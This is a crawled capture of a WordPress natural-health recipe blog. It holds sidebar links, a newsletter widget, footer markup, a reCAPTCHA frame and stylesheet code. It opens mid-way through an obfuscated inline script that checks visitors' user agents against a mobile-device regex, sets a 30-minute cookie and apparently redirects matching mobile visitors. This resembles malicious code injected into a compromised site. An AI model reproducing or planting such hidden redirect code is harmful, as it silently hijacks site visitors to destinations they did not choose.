)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	</div></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://healthandnaturalliving.net/rosehip-and-honey-anti-aging-eye-treatment/">Homemade Rosehip and Honey Anti-Aging Eye Treatment</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/lean-green-avocado-moisturizer/">The Lean, Green Avocado Hand Moisturizing Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/red-white-and-blueberry-popsicle-recipe/">Red White and Blueberry Popsicle Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/25-creative-homemade-ice-cream-flavors/">25 Creative Homemade Ice Cream Flavors</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/10-easy-home-canning-recipes/">10+ Easy Home Canning Recipes</a>
									</li>
					</ul>

		</li><li id="search-4" class="widget-container widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Subscribe For Updates</h3>			<div class="textwidget"><p style="text-align: center;">
<span style="font-size: medium;">Enter your email address below  to</span><br>
<span style="font-size: medium;">receive a weekly update with the</span><br>
<span style="font-size: medium;">best of Health & Natural Living</span></p>
<br>
<div class="AW-Form-1493837065"></div>
<script type="text/javascript">(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "http://forms.aweber.com/form/65/1493837065.js";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "aweber-wjs-4uayj5mwo"));
</script>
<br>
<script src="//static.getclicky.com/js" type="text/javascript"></script>
<script type="text/javascript">try{ clicky.init(100784382); }catch(e){}</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100784382ns.gif" /></p></noscript>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


</div><!-- #sidebar -->
		<div style="clear:both;"></div>
	</div><!-- #contentcontainer -->
	<div class="next-previous_nav next-previous_nav_previous">
		<div class="nav-previous"><a href="http://healthandnaturalliving.net/ginger-turmeric-detox-tea-recipe/" rel="prev"><span>Ginger Turmeric Detox Tea Recipe</span></a></div>
	</div>
	<div class="next-previous_nav next-previous_nav_next">
		<div class="nav-next"><a href="http://healthandnaturalliving.net/how-to-make-tigernut-milk/" rel="next"><span>How To Make Tigernut Milk</span></a></div>
	</div>
</div><!-- #wrapper -->
<div id="footer">
	<div id="colophon"  class="container_16 containermargin">
		<div id="footer-info">
			<div id="copyright">© 2014 <a href="http://healthandnaturalliving.net">Health & Natural Living</a></div>
			<div class="menu footernav"><ul id="menu-footer" class="menu"><li id="menu-item-9656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9656"><a href="http://healthandnaturalliving.net">Home</a></li>
<li id="menu-item-9654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9654"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li id="menu-item-9655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li id="menu-item-9650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
<li id="menu-item-9652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li id="menu-item-9653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
</ul></div>	<div style="clear:both;"></div>	</div>


<br>
HealthandNaturalLiving.net is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com
		
	</div><!-- #colophon -->
	<div style="clear:both;"></div>
	</div><!-- #footer -->
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/healthandnaturalliving.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>


<script src="http://healthandnaturalliving.net/wp-content/cache/minify/8c88d.js"></script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 0/226 objects using disk
Page Caching using disk: enhanced 
Minified using disk
Database Caching using disk (Request-wide modification query)

Served from: healthandnaturalliving.net @ 2020-09-23 03:45:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TwTeJkVsOVGr8uki9YT7Hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768956699127');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://healthandnaturalliving.net/wp-content/cache/minify/55e25.css
body_size: 15653
content:
.srp-widget-title{}.srp-widget-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.srp-widget-singlepost{border-bottom:1px solid #ccc;margin-bottom:10px;padding-bottom:10px}.srp-widget-container>.srp-widget-singlepost:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.srp-post-content-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.srp-thumbnail-position-default{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.srp-thumbnail-box{margin-right:20px}.srp-post-thumbnail-link{display:block}.srp-thumbnail-box
img{height:auto}.srp-content-box{-webkit-box-flex:1;-moz-box-flex:1;width:20%;-webkit-flex:1;-ms-flex:1;flex:1}.srp-content-box .srp-post-date,
.widget-area .widget .srp-post-date{margin:0
0 10px}.srp-content-box .srp-post-title,
.widget-area .widget .srp-post-title{margin:0}.srp-content-box .srp-post-title,
.widget-area .widget .srp-post-title{margin:0}.srp-content-box .srp-post-stringbreak-link{margin:0
5px}.srp-content-box .srp-post-content,
.widget-area .widget .srp-post-content{margin:0}@media only screen and (max-width: 40em){.srp-post-content-container{-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.srp-content-box{-webkit-box-flex:none;-moz-box-flex:none;width:auto;-webkit-flex:none;-ms-flex:none;flex:none}.srp-thumbnail-box{margin:0
0 10px}}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}#start-resizable-editor-section{display:none}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border:none;border-radius:28px;box-shadow:none;cursor:pointer;display:inline-block;font-size:18px;padding:12px 24px;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline .wp-block-button__link,.wp-block-button__link.is-style-outline{color:#32373c;background-color:transparent;border:2px solid}.wp-block-buttons .wp-block-button{display:inline-block;margin-right:8px;margin-bottom:8px}.wp-block-buttons .wp-block-button:last-child{margin-right:0}.wp-block-buttons.alignright .wp-block-button{margin-right:0;margin-left:8px}.wp-block-buttons.alignright .wp-block-button:first-child{margin-left:0}.wp-block-buttons.alignleft .wp-block-button{margin-left:0;margin-right:8px}.wp-block-buttons.alignleft .wp-block-button:last-child{margin-right:0}.wp-block-button.aligncenter,.wp-block-buttons.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:4px;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar tfoot a{color:#007cba;color:var(--wp-admin-theme-color)}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex;margin-bottom:28px;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns.has-background{padding:20px 38px}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (max-width:599px){.wp-block-column{flex-basis:100%!important}}@media (min-width:600px) and (max-width:781px){.wp-block-column{flex-basis:calc(50% - 16px)!important;flex-grow:0}.wp-block-column:nth-child(2n){margin-left:32px}}@media (min-width:782px){.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-column[style*=flex-basis]{flex-grow:0}.wp-block-column:not(:first-child){margin-left:32px}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{-ms-grid-row-align:center;align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-cover,.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;height:100%;width:100%;display:flex;justify-content:center;align-items:center;padding:16px}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.has-background-dim,.wp-block-cover.has-background-dim{background-color:#000}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:290px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 70px);z-index:1;color:#fff}.wp-block-cover-image .wp-block-subhead:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover .wp-block-subhead:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;object-fit:cover}.wp-block-cover-image-text,.wp-block-cover-text,section.wp-block-cover-image h2{color:#fff}.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:580px;padding:14px;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type^=core-embed],.wp-block[data-align=right]>[data-type^=core-embed]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type^=core-embed] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type^=core-embed] .wp-block-embed__wrapper{min-width:280px}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 9px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent)}.blocks-gallery-grid .blocks-gallery-image figcaption img,.blocks-gallery-grid .blocks-gallery-item figcaption img,.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;object-fit:cover}}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(50% - 16px)}.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - 10.66667px);margin-right:16px}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - 12px);margin-right:16px}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - 12.8px);margin-right:16px}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - 13.33333px);margin-right:16px}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - 13.71429px);margin-right:16px}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - 14px);margin-right:16px}.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n){margin-right:0}.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid.columns-4 